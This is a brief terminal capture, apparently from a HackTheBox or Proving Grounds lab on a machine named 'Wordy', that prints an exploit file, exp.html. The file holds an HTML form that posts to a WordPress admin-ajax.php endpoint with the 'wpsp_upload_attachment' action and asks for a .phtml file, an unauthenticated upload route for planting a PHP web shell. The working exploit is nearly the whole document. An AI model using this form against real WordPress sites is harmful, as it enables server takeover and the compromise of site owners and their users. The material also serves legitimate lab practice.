 ╭─kali@kali ~/HackTheBox/PG/Machines/Medium/HAWordy
╰─➤  ccat exp.html
<form method="post" enctype="multipart/form-data" action="http://wordy.pg/wordpress/wp-admin/admin-ajax.php">
    <input type="hidden" name="action" value="wpsp_upload_attachment">
    Choose a file ending with .phtml:
    <input type="file" name="0">
    <input type="submit" value="Submit">
</form>
╭─kali@kali ~/HackTheBox/PG/Machines/Medium/HAWordy
╰─➤